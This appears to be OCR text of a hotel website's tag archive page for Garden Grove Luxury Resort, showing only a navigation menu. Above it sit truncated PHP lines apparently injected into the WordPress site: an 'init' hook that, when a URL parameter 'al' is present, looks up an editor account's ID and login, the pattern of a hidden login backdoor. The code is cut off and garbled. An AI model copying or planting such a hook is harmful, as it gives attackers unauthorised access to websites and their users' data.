
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_logi
}, 2);
Garden Grove Luxury Resort by Ub Hotels
Menu
Overview
Stay
Wedding
Dining
Facilities
Activities
Gallery
Contact Us
Home
Archive by tag travel agency